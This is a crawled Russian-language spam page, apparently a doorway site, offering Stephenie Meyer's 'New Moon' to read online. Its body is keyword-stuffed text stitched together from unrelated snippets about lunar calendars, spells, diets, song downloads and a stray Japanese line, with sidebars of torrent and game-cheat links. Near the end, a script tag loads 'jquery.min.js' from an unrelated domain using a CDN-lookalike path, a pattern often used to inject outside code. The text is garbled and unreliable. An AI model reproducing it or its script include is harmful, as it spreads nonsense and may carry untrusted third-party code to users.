

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kohkeewejo.reallybad.site/tjytt8-novolunie-kniga-chitat-onlayn.html
body_size: 4251
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Новолуние книга читать онлайн - kohkeewejo.reallybad.site</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kohkeewejo.reallybad.site</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Новолуние книга читать онлайн</h2>
                            </header>
                            <p>Новолуние Посвящается моему отцу, Стивену Моргану. Ни один человек на свете не дарил мне столько любви и поддержки. Начали читать: 1918 Описание: Это вторая книга знаменитой вампирской саги («Сумерки», «Новолуние», «Затмение», «Рассвет»), возглавившая списки бестселлеров десяти стран. 
Тут можно читать онлайн Стефани Майер - Новолуние - ознакомительный отрывок. Жанр: Фэнтези, издательство АСТ, АСТ Москва, год 2008. Здесь Вы можете читать ознакомительный отрывок из книги онлайн без регистрации Annotation. Это вторая книга знаменитой вампирской саги, возглавившая списки бестселлеров семи стран и проданная тиражом в полтора миллиона. 29/09/2016 · Вторая часть истории о вампирах нового поколения. “Сумерки” и их продолжения — красивая история подростковой любви, перенесенная в мистический мир, где красавец-вампир и очаровательная. Читать полные книги онлайн в библиотеке ReadBooks.me. Все материалы взяты из открытых источников и представлены исключительно в ознакомительных целях. Все права на книги принадлежат их авторам и издательствам. Аннотация Это вторая книга знаменитой вампирской саги, возглавившая списки бестселлеров семи стран и проданная тиражом в полтора миллиона. Читать онлайн Это вторая книга знаменитой вампирской саги, возглавившая списки бестселлеров семи стран и проданная тиражом в полтора миллиона. 
На сайте о книгах LifeInBooks.net вы можете скачать и читать онлайн бесплатно без регистрации. 18.05 Денежная метла (Онлайн) Издревле мудрые бабушки держали в доме две метлы. Одна мусор. Прогноз календаря на сегодня, 17 мая 2019 года: До 18:38 - 13-й лунный день, после - 14-й Новолуние:. Семнадцатилетняя девушка Белла переезжает к отцу в небольшой городок Форкс. Она. Гадание по книге - это старинный метод узнать свое будущее или получить ответ. По сути, я не могу заставить себя сесть на диету или диета лимон мед трудно назвать диетой. Скажу прямо - где думать не надо, просто убить время. Только не Донцову, Минаева, Робски. 7 смертных грехов: чревоугодие, гнев, зависть, похоть, алчность, гордость и лень. Все знают. 
В Сиэтле происходит целая череда загадочных убийств, которые совершает армия вампиров. Арамейское название праздника, которое звучит как писха, вошло в греческий язык, затем. Сумерки - история современных Ромео и Джульетты  Обычная американская школьница Белла. Самой мощной энергетикой и высокой эффективностью действия обладают заговоры в полнолуние. 
Романтизм и реализм в кино сменяют друг, словно лунные фазы: новолуние, первая четверть. Уход за комнатными и тепличными растениями, в том числе за всходами и рассадой. Скачать песню Airbourne - Runnin Wild бесплатно в mp3 и слушать онлайн. Текст песни Airbourne - Runnin. Заговоры на работу. Чтобы взяли на работу. Если есть подходящая денежная работа, но вы еще. Можно: сеять зеленные культуры в зимней теплице или мини-тепличке с подсветкой. 
Неделя — единица времени, большая, чем день, и меньшая месяца. Семидневная неделя. Астрономически затмение – это лунная фаза. Солнечное затмение может произойти только. Коррекционная педагогика сурдопедагогика Ленинградская область ГОУ ЛО Юкковская. 
perl の CGI や PHP で出力する機会のありそうな Content-type ヘッダ (MIME-Type) をまとめてみました。. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tjytt8-torrent-igry-do-1-gb.html">Торрент игры до 1 гб</a></li>
                                <li><a href="tjytt8-obrazec-postanovlenie-o-naznachenii-ekspertizy-obrazec.html">Образец постановление о назначении экспертизы образец</a></li>
                                <li><a href="tjytt8-knigi-vozvraschayuschie-k-zhizni.html">Книги возвращающие к жизни</a></li>
                                <li><a href="tjytt8-leksika-izuchaet-slovarnyy-sostav-yazyka.html">Лексика изучает словарный состав языка</a></li>
                                <li><a href="tjytt8-drayver-leksikon-alfa.html">Драйвер лексикон альфа</a></li>
                                <li><a href="tjytt8-skachat-chity-blokada-3d-fps-online-vk.html">Скачать читы блокада 3d fps online вк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Любовное фэнтези - скачать, читать онлайн бесплатно</li>
<li>Сила Берегини — Женская славянская гимнастика Сила.</li>
<li>Лунный календарь</li>
<li>Сумерки — смотреть онлайн — КиноПоиск.</li>
<li>Настоящее бесплатное онлайн гадание по книге ответит.</li>
<li>монодиета шоколад горький.</li>
<li>Что почитать лёгкого, не загружащего мозг.</li>
<li>7 смертных грехов - Библия онлайн.</li>
<li>Сумерки 3. Сага. Затмение (2010) смотреть онлайн бесплатно.</li>
<li>Пасха — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tjytt8-skachat-maynkraft-na-pk.html">Скачать майнкрафт на pk</a></li>
                                            <li><a href="tjytt8-zonealarm-free-firewall-kak-udalit.html">Zonealarm free firewall как удалить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tjytt8-knizhka-uchishka.html">Книжка учишка</a></li>
                                            <li><a href="tjytt8-blagoustroystvo-opredelenie-gost.html">Благоустройство определение гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tjytt8-zhkh-moskvy-prilozhenie-dlya-android.html">Жкх москвы приложение для андроид</a></li>
                                            <li><a href="tjytt8-bbc-great-britain.html">Bbc great britain</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tjytt8-skachat-film-voyna-bratev-cherez-torrent.html">Скачать фильм война братьев через торрент</a></li>
                                            <li><a href="tjytt8-skachat-besplatnye-shablony-joomla.html">Скачать бесплатные шаблоны joomla</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
